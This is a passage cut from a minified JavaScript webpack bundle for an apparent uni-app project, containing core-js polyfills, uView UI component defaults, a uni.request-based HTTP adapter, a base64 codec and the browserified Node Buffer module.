t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),u=/./.test;r({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=a(this),n=s(t),r=e.exec;if(!o(r))return i(u,e,n);var c=i(r,e,n);return null!==c&&(a(c),!0)}})},"05ec":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={codeInput:{adjustPosition:!0,maxlength:6,dot:!1,mode:"box",hairline:!1,space:10,value:"",focus:!1,bold:!1,color:"#606266",fontSize:18,size:35,disabledKeyboard:!1,borderColor:"#c9cacc",disabledDot:!0}}},"0699":function(t,e,n){var r=n("d191"),i=n("d5ca"),o=n("c646"),a=n("29d5"),s=a("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||o(n=r(a)[s])?e:i(n)}},"06fc":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={}},"0768":function(t,e,n){"use strict";var r=n("8bdb"),i=n("338c"),o=n("ddd3"),a=n("52df"),s=n("8b3b"),c=n("5b2c"),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(i(u,t))return u[t]}})},"07da":function(t,e,n){"use strict";var r=n("71e9"),i=n("e7e3"),o=n("474f"),a=n("ada5"),s=n("9ad8"),c=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=r(n,t,e);return null!==u&&i(u),u}if("RegExp"===a(t))return r(s,t,e);throw new c("RegExp#exec called on incompatible receiver")}},"0829":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ea07").entries;r({target:"Object",stat:!0},{entries:function(t){return i(t)}})},"08eb":function(t,e,n){"use strict";var r=n("8bdb"),i=n("3d77"),o=n("29ba"),a=!o((function(t){Array.from(t)}));r({target:"Array",stat:!0,forced:a},{from:i})},"0931":function(t,e,n){"use strict";var r=n("8c08"),i=r("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,"/./"[t](e)}catch(r){}}return!1}},"0b43":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={collapse:{value:null,accordion:!1,border:!0}}},"0b5a":function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"0b7a":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("9b1b"));n("bf0f"),n("2797");var o=r(n("a22a")),a=r(n("f37a")),s=r(n("94cf")),c=n("c865"),u=function(t,e){var n={};return t.forEach((function(t){(0,c.isUndefined)(e[t])||(n[t]=e[t])})),n};e.default=function(t){return new Promise((function(e,n){var r,l=(0,o.default)((0,a.default)(t.baseURL,t.url),t.params),f={url:l,header:t.header,complete:function(r){t.fullPath=l,r.config=t;try{"string"===typeof r.data&&(r.data=JSON.parse(r.data))}catch(i){}(0,s.default)(e,n,r)}};if("UPLOAD"===t.method){delete f.header["content-type"],delete f.header["Content-Type"];var d={filePath:t.filePath,name:t.name};r=uni.uploadFile((0,i.default)((0,i.default)((0,i.default)({},f),d),u(["files","file","timeout","formData"],t)))}else if("DOWNLOAD"===t.method)(0,c.isUndefined)(t.timeout)||(f.timeout=t.timeout),r=uni.downloadFile(f);else{r=uni.request((0,i.default)((0,i.default)({},f),u(["data","method","timeout","dataType","responseType","withCredentials"],t)))}t.getTask&&t.getTask(r,t)}))}},"0c26":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ee98").trim,o=n("8b27");r({target:"String",proto:!0,forced:o("trim")},{trim:function(){return i(this)}})},"0cc2":function(t,e,n){"use strict";var r=n("8bdb"),i=n("71e9"),o=n("a734"),a=n("8945"),s=n("474f"),c=n("4afb"),u=n("c337"),l=n("8c4f"),f=n("181d"),d=n("6aca"),h=n("81a9"),p=n("8c08"),v=n("799d"),g=n("5057"),m=a.PROPER,b=a.CONFIGURABLE,y=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,_=p("iterator"),x=function(){return this};t.exports=function(t,e,n,a,p,g,S){c(n,e,a);var k,C,A,O=function(t){if(t===p&&M)return M;if(!w&&t&&t in j)return j[t];switch(t){case"keys":return function(){return new n(this,t)};case"values":return function(){return new n(this,t)};case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",E=!1,j=t.prototype,P=j[_]||j["@@iterator"]||p&&j[p],M=!w&&P||O(p),I="Array"===e&&j.entries||P;if(I&&(k=u(I.call(new t)),k!==Object.prototype&&k.next&&(o||u(k)===y||(l?l(k,y):s(k[_])||h(k,_,x)),f(k,T,!0,!0),o&&(v[T]=x))),m&&"values"===p&&P&&"values"!==P.name&&(!o&&b?d(j,"name","values"):(E=!0,M=function(){return i(P,this)})),p)if(C={values:O("values"),keys:g?M:O("keys"),entries:O("entries")},S)for(A in C)(w||E||!(A in j))&&h(j,A,C[A]);else r({target:e,proto:!0,forced:w||E},C);return o&&!S||j[_]===M||h(j,_,M,{name:p}),v[e]=M,C}},"0d7f":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={actionSheet:{show:!1,title:"",description:"",actions:function(){return[]},index:"",cancelText:"",closeOnClickAction:!0,safeAreaInsetBottom:!0,openType:"",closeOnClickOverlay:!0,round:0}}},"0e17":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r={primary:"#3c9cff",info:"#909399",default:"#909399",warning:"#f9ae3d",error:"#f56c6c",success:"#5ac725",mainColor:"#303133",contentColor:"#606266",tipsColor:"#909399",lightColor:"#c0c4cc",borderColor:"#e4e7ed"};e.default=r},"0e36":function(t,e,n){var r=n("d95b"),i=n("d970"),o=n("1e5d"),a=function(t){return function(e,n,a){var s,c=r(e),u=o(c),l=i(a,u);if(t&&n!=n){while(u>l)if(s=c[l++],s!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"0e40":function(t,e,n){"use strict";var r=n("86ca");t.exports=Math.fround||function(t){return r(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},"0ee4":function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},1001:function(t,e,n){"use strict";var r=n("bb80"),i=n("1099"),o=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,d){var h=n+t.length,p=r.length,v=l;return void 0!==f&&(f=i(f),v=u),s(d,v,(function(i,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,h);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>p){var d=o(l/10);return 0===d?i:d<=p?void 0===r[d-1]?a(s,1):r[d-1]+a(s,1):i}u=r[l-1]}return void 0===u?"":u}))}},1099:function(t,e,n){"use strict";var r=n("862c"),i=Object;t.exports=function(t){return i(r(t))}},"10ab":function(t,e,n){"use strict";e.byteLength=function(t){var e=u(t),n=e[0],r=e[1];return 3*(n+r)/4-r},e.toByteArray=function(t){var e,n,r=u(t),a=r[0],s=r[1],c=new o(function(t,e,n){return 3*(e+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)e=i[t.charCodeAt(n)]<<18|i[t.charCodeAt(n+1)]<<12|i[t.charCodeAt(n+2)]<<6|i[t.charCodeAt(n+3)],c[l++]=e>>16&255,c[l++]=e>>8&255,c[l++]=255&e;2===s&&(e=i[t.charCodeAt(n)]<<2|i[t.charCodeAt(n+1)]>>4,c[l++]=255&e);1===s&&(e=i[t.charCodeAt(n)]<<10|i[t.charCodeAt(n+1)]<<4|i[t.charCodeAt(n+2)]>>2,c[l++]=e>>8&255,c[l++]=255&e);return c},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(f(t,a,a+16383>s?s:a+16383));1===i?(e=t[n-1],o.push(r[e>>2]+r[e<<4&63]+"==")):2===i&&(e=(t[n-2]<<8)+t[n-1],o.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return o.join("")};for(var r=[],i=[],o="undefined"!==typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,c=a.length;s<c;++s)r[s]=a[s],i[a.charCodeAt(s)]=s;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");-1===n&&(n=e);var r=n===e?0:4-n%4;return[n,r]}function l(t){return r[t>>18&63]+r[t>>12&63]+r[t>>6&63]+r[63&t]}function f(t,e,n){for(var r,i=[],o=e;o<n;o+=3)r=(t[o]<<16&16711680)+(t[o+1]<<8&65280)+(255&t[o+2]),i.push(l(r));return i.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},"114e":function(t,e,n){"use strict";var r=n("85c1"),i=n("181d");i(r.JSON,"JSON",!0)},"11bf":function(t,e,n){"use strict";t.exports={}},1297:function(t,e,n){"use strict";var r=n("bb80");t.exports=r({}.isPrototypeOf)},12973:function(t,e,n){"use strict";var r=n("7ddb"),i=r.aTypedArray,o=r.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){var t,e=i(this).length,n=a(e/2),r=0;while(r<n)t=this[r],this[r++]=this[--e],this[e]=t;return this}))},"12e3":function(t,e,n){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n("10ab"),i=n("ba37"),o=n("b0e4");function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(a()<e)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e),t.__proto__=c.prototype):(null===t&&(t=new c(e)),t.length=e),t}function c(t,e,n){if(!c.TYPED_ARRAY_SUPPORT&&!(this instanceof c))return new c(t,e,n);if("number"===typeof t){if("string"===typeof e)throw new Error("If encoding is specified then the first argument must be a string");return f(this,t)}return u(this,t,e,n)}function u(t,e,n,r){if("number"===typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);c.TYPED_ARRAY_SUPPORT?(t=e,t.__proto__=c.prototype):t=d(t,e);return t}(t,e,n,r):"string"===typeof e?function(t,e,n){"string"===typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|p(e,n);t=s(t,r);var i=t.write(e,n);i!==r&&(t=t.slice(0,i));return t}(t,e,n):function(t,e){if(c.isBuffer(e)){var n=0|h(e.length);return t=s(t,n),0===t.length?t:(e.copy(t,0,0,n),t)}if(e){if("undefined"!==typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!==typeof e.length||function(t){return t!==t}(e.length)?s(t,0):d(t,e);if("Buffer"===e.type&&o(e.data))return d(t,e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function l(t){if("number"!==typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function f(t,e){if(l(e),t=s(t,e<0?0:0|h(e)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function d(t,e){var n=e.length<0?0:0|h(e.length);t=s(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function h(t){if(t>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|t}function p(t,e){if(c.isBuffer(t))return t.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!==typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return F(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return z(t).length;default:if(r)return F(t).length;e=(""+e).toLowerCase(),r=!0}}function v(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,e>>>=0,n<=e)return"";t||(t="utf8");while(1)switch(t){case"hex":return E(this,e,n);case"utf8":case"utf-8":return A(this,e,n);case"ascii":return O(this,e,n);case"latin1":case"binary":return T(this,e,n);case"base64":return C(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return j(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function g(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function m(t,e,n,r,i){if(0===t.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(i)return-1;n=t.length-1}else if(n<0){if(!i)return-1;n=0}if("string"===typeof e&&(e=c.from(e,r)),c.isBuffer(e))return 0===e.length?-1:b(t,e,n,r,i);if("number"===typeof e)return e&=255,c.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):b(t,[e],n,r,i);throw new TypeError("val must be string, number or Buffer")}function b(t,e,n,r,i){var o,a=1,s=t.length,c=e.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;a=2,s/=2,c/=2,n/=2}function u(t,e){return 1===a?t[e]:t.readUInt16BE(e*a)}if(i){var l=-1;for(o=n;o<s;o++)if(u(t,o)===u(e,-1===l?0:o-l)){if(-1===l&&(l=o),o-l+1===c)return l*a}else-1!==l&&(o-=o-l),l=-1}else for(n+c>s&&(n=s-c),o=n;o>=0;o--){for(var f=!0,d=0;d<c;d++)if(u(t,o+d)!==u(e,d)){f=!1;break}if(f)return o}return-1}function y(t,e,n,r){n=Number(n)||0;var i=t.length-n;r?(r=Number(r),r>i&&(r=i)):r=i;var o=e.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var a=0;a<r;++a){var s=parseInt(e.substr(2*a,2),16);if(isNaN(s))return a;t[n+a]=s}return a}function w(t,e,n,r){return U(F(e,t.length-n),t,n,r)}function _(t,e,n,r){return U(function(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}(e),t,n,r)}function x(t,e,n,r){return _(t,e,n,r)}function S(t,e,n,r){return U(z(e),t,n,r)}function k(t,e,n,r){return U(function(t,e){for(var n,r,i,o=[],a=0;a<t.length;++a){if((e-=2)<0)break;n=t.charCodeAt(a),r=n>>8,i=n%256,o.push(i),o.push(r)}return o}(e,t.length-n),t,n,r)}function C(t,e,n){return 0===e&&n===t.length?r.fromByteArray(t):r.fromByteArray(t.slice(e,n))}function A(t,e,n){n=Math.min(t.length,n);var r=[],i=e;while(i<n){var o,a,s,c,u=t[i],l=null,f=u>239?4:u>223?3:u>191?2:1;if(i+f<=n)switch(f){case 1:u<128&&(l=u);break;case 2:o=t[i+1],128===(192&o)&&(c=(31&u)<<6|63&o,c>127&&(l=c));break;case 3:o=t[i+1],a=t[i+2],128===(192&o)&&128===(192&a)&&(c=(15&u)<<12|(63&o)<<6|63&a,c>2047&&(c<55296||c>57343)&&(l=c));break;case 4:o=t[i+1],a=t[i+2],s=t[i+3],128===(192&o)&&128===(192&a)&&128===(192&s)&&(c=(15&u)<<18|(63&o)<<12|(63&a)<<6|63&s,c>65535&&c<1114112&&(l=c))}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),i+=f}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var n="",r=0;while(r<e)n+=String.fromCharCode.apply(String,t.slice(r,r+=4096));return n}(r)}e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},e.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"===typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(e){return!1}}(),e.kMaxLength=a(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,n){return u(null,t,e,n)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,n){return function(t,e,n,r){return l(e),e<=0?s(t,e):void 0!==n?"string"===typeof r?s(t,e).fill(n,r):s(t,e).fill(n):s(t,e)}(null,t,e,n)},c.allocUnsafe=function(t){return f(null,t)},c.allocUnsafeSlow=function(t){return f(null,t)},c.isBuffer=function(t){return!(null==t||!t._isBuffer)},c.compare=function(t,e){if(!c.isBuffer(t)||!c.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,i=0,o=Math.min(n,r);i<o;++i)if(t[i]!==e[i]){n=t[i],r=e[i];break}return n<r?-1:r<n?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=c.allocUnsafe(e),i=0;for(n=0;n<t.length;++n){var a=t[n];if(!c.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,i),i+=a.length}return r},c.byteLength=p,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)g(this,e,e+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?A(this,0,t):v.apply(this,arguments)},c.prototype.equals=function(t){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===c.compare(this,t)},c.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,n,r,i){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),e<0||n>t.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&e>=n)return 0;if(r>=i)return-1;if(e>=n)return 1;if(e>>>=0,n>>>=0,r>>>=0,i>>>=0,this===t)return 0;for(var o=i-r,a=n-e,s=Math.min(o,a),u=this.slice(r,i),l=t.slice(e,n),f=0;f<s;++f)if(u[f]!==l[f]){o=u[f],a=l[f];break}return o<a?-1:a<o?1:0},c.prototype.includes=function(t,e,n){return-1!==this.indexOf(t,e,n)},c.prototype.indexOf=function(t,e,n){return m(this,t,e,n,!0)},c.prototype.lastIndexOf=function(t,e,n){return m(this,t,e,n,!1)},c.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"===typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-e;if((void 0===n||n>i)&&(n=i),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return y(this,t,e,n);case"utf8":case"utf-8":return w(this,t,e,n);case"ascii":return _(this,t,e,n);case"latin1":case"binary":return x(this,t,e,n);case"base64":return S(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return k(this,t,e,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function O(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(127&t[i]);return r}function T(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(t[i]);return r}function E(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=e;o<n;++o)i+=$(t[o]);return i}function j(t,e,n){for(var r=t.slice(e,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function P(t,e,n){if(t%1!==0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function M(t,e,n,r,i,o){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function I(t,e,n,r){e<0&&(e=65535+e+1);for(var i=0,o=Math.min(t.length-n,2);i<o;++i)t[n+i]=(e&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function L(t,e,n,r){e<0&&(e=4294967295+e+1);for(var i=0,o=Math.min(t.length-n,4);i<o;++i)t[n+i]=e>>>8*(r?i:3-i)&255}function B(t,e,n,r,i,o){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(t,e,n,r,o){return o||B(t,0,n,4),i.write(t,e,n,r,23,4),n+4}function N(t,e,n,r,o){return o||B(t,0,n,8),i.write(t,e,n,r,52,8),n+8}c.prototype.slice=function(t,e){var n,r=this.length;if(t=~~t,e=void 0===e?r:~~e,t<0?(t+=r,t<0&&(t=0)):t>r&&(t=r),e<0?(e+=r,e<0&&(e=0)):e>r&&(e=r),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)n=this.subarray(t,e),n.__proto__=c.prototype;else{var i=e-t;n=new c(i,void 0);for(var o=0;o<i;++o)n[o]=this[o+t]}return n},c.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=this[t],i=1,o=0;while(++o<e&&(i*=256))r+=this[t+o]*i;return r},c.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=this[t+--e],i=1;while(e>0&&(i*=256))r+=this[t+--e]*i;return r},c.prototype.readUInt8=function(t,e){return e||P(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||P(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||P(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||P(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||P(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=this[t],i=1,o=0;while(++o<e&&(i*=256))r+=this[t+o]*i;return i*=128,r>=i&&(r-=Math.pow(2,8*e)),r},c.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||P(t,e,this.length);var r=e,i=1,o=this[t+--r];while(r>0&&(i*=256))o+=this[t+--r]*i;return i*=128,o>=i&&(o-=Math.pow(2,8*e)),o},c.prototype.readInt8=function(t,e){return e||P(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||P(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt16BE=function(t,e){e||P(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},c.prototype.readInt32LE=function(t,e){return e||P(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||P(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||P(t,4,this.length),i.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||P(t,4,this.length),i.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||P(t,8,this.length),i.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||P(t,8,this.length),i.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,n,r){if(t=+t,e|=0,n|=0,!r){var i=Math.pow(2,8*n)-1;M(this,t,e,n,i,0)}var o=1,a=0;this[e]=255&t;while(++a<n&&(o*=256))this[e+a]=t/o&255;return e+n},c.prototype.writeUIntBE=function(t,e,n,r){if(t=+t,e|=0,n|=0,!r){var i=Math.pow(2,8*n)-1;M(this,t,e,n,i,0)}var o=n-1,a=1;this[e+o]=255&t;while(--o>=0&&(a*=256))this[e+o]=t/a&255;return e+n},c.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):L(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):L(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);M(this,t,e,n,i-1,-i)}var o=0,a=1,s=0;this[e]=255&t;while(++o<n&&(a*=256))t<0&&0===s&&0!==this[e+o-1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},c.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);M(this,t,e,n,i-1,-i)}var o=n-1,a=1,s=0;this[e+o]=255&t;while(--o>=0&&(a*=256))t<0&&0===s&&0!==this[e+o+1]&&(s=1),this[e+o]=(t/a>>0)-s&255;return e+n},c.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):I(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):I(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||M(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):L(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,n){return 